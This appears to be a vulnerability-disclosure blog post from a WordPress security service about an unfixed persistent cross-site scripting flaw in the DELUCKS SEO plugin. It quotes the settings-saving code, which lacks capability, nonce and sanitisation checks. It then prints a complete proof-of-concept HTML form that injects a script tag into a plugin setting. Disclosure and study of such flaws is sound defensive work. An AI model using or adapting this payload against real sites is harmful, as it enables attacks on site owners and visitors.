Hackers May Already be Targeting this Persistent XSS Vulnerability in DELUCKS SEO
As part of monitoring we do to make sure we are providing customers of our service with the best possible data on vulnerabilities in WordPress plugins they may be using we monitor for what look to be hackers probing for usage of plugins to make sure we quickly can warn our customers of unfixed vulnerabilities that hackers are likely targeting. There seems to be an ongoing hacker campaign exploiting previously undisclosed vulnerabilities as in the past couple of weeks there have been seven plugins that we have seen hackers newly probing for and today we saw number eight, DELUCKS SEO, for which there was probing on our website today by requesting these files:
- /wp-content/plugins/delucks-seo/readme.txt
- /wp-content/plugins/delucks-seo/assets/tagEditor/readme.md
In looking at the plugin we found that, like a number of the other plugins, it contains a persistent cross-site scripting (XSS) vulnerability. There appear to be other related security issues as well.
In the plugin’s main file a new instance of the class DPC is created:
1059 | $plugin_dpc = new DPC(); |
That will cause the class’s __construct() function to run, which if is_admin() is true will run the class’s function saveSettings():
77 78 79 | if(is_admin()){ $this->registerAjaxAction('dpc_save_toggle_state', array($this, 'saveToggleState')); $this->saveSettings(); |
While confusion over the is_admin() function is frequently part of the cause of exploited vulnerabilities in WordPress plugins, in this case it isn’t clear if that is being used as intended or not, as it may be the developer was using it as intended, to check if an admin page is being accessed. That can be true even for those not logged in.
The saveSettings() function lack multiple security restrictions when saving the plugin’s settings:
699 700 701 702 703 704 705 706 707 708 709 710 711 712 713 714 715 716 717 718 719 720 721 722 723 724 725 | function saveSettings(){ if(!isset($_POST['dpc_save_settings']) || isset($_POST['dpc']['install_defaults'])){ return false; } foreach($this->moduleInstances as $moduleName => $module){ if($this->moduleIsActive($moduleName)){ $this->triggerModuleMethod($module, 'onSaveActionBefore'); } } if(isset($_POST['dpc'])){ if(isset($_POST['dpc']['realnames'])){ require_once(ABSPATH . 'wp-includes/pluggable.php'); if(current_user_can('manage_options')){ foreach($_POST['dpc']['realnames'] as $k => $v){ update_option($k, $v); } unset($_POST['dpc']['realnames']); } } foreach($_POST['dpc'] as $moduleName => $moduleSettingFields){ update_option('dpc_'.$moduleName, $moduleSettingFields); } } |
The code lacks a capabilities checks to limit access to changing the settings to the users intended to be able to do it, a nonce check to prevent cross-site request forgery (CSRF), and sanitization/validation of the new values for the settings.
A quick test confirmed, as can be seen with the proof of concept below, that this could be abused to cause malicious JavaScript code to be shown on fronted pages of the websites, which is a persistent cross-site scripting (XSS) vulnerability.

WordPress Causes Full Disclosure
Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. You can notify the developer of this issue on the forum as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information, can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof concept will cause an alert box with the message “XSS” to be shown on frontend pages of the website.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html>
<body>
<form action="http://[path to WordPress]/wp-admin/admin-post.php" method="POST">
<input type="hidden" name="dpc_save_settings" />
<input type="hidden" name="dpc[basic_metadata][dpc_status_basic_metadata]" value="1" />
<input type="hidden" name="dpc[basic_metadata][en][title][frontpage]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][title][delimiter]" value="-" />
<input type="hidden" name="dpc[basic_metadata][en][title][website]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][desc]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][posttypes][post][title][frontpage]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][posttypes][post][title][delimiter]" value="-" />
<input type="hidden" name="dpc[basic_metadata][en][posttypes][post][title][website]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][posttypes][page][title][frontpage]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][posttypes][page][title][delimiter]" value="-" />
<input type="hidden" name="dpc[basic_metadata][en][posttypes][page][title][website]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][profiles][title][frontpage]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][profiles][title][delimiter]" value="-" />
<input type="hidden" name="dpc[basic_metadata][en][profiles][title][website]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][archives][title][frontpage]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][archives][title][delimiter]" value="-" />
<input type="hidden" name="dpc[basic_metadata][en][archives][title][website]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][tags][title][frontpage]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][tags][title][delimiter]" value="-" />
<input type="hidden" name="dpc[basic_metadata][en][tags][title][website]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][searchresults][title][frontpage]" value="" />
<input type="hidden" name="dpc[basic_metadata][en][searchresults][title][delimiter]" value="-" />
<input type="hidden" name="dpc[basic_metadata][en][searchresults][title][website]" value="" />
<input type="hidden" name="dpc[basic_metadata][verify][google]" value='"><script>alert("XSS");</script>' />
<input type="hidden" name="dpc[basic_metadata][verify][bing]" value="" />
<input type="hidden" name="dpc[basic_metadata][verify][yandex]" value="" />
<input type="hidden" name="dpc[basic_metadata][verify][baidu]" value="" />
<input type="hidden" name="dpc[basic_metadata][verify][pinterest]" value="" />
<input type="hidden" name="dpc[basic_metadata][verify][alexa]" value="" />
<input type="hidden" name="dpc[basic_metadata][follow_texonomies]" value="follow" />
<input type="hidden" name="dpc[basic_metadata][index_texonomies]" value="index" />
<input type="hidden" name="dpc[basic_metadata][follow_paginated]" value="follow" />
<input type="hidden" name="dpc[basic_metadata][index_paginated]" value="index" />
<input type="hidden" name="dpc[basic_metadata][categories][1][follow]" value="follow" />
<input type="hidden" name="dpc[basic_metadata][categories][1][index]" value="index" />
<input type="hidden" name="dpc[basic_metadata][profiles][follow]" value="follow" />
<input type="hidden" name="dpc[basic_metadata][profiles][index]" value="index" />
<input type="hidden" name="dpc[basic_metadata][attachments][follow]" value="follow" />
<input type="hidden" name="dpc[basic_metadata][attachments][index]" value="index" />
<input type="submit" value="Submit" />
</form>
</body>
</html>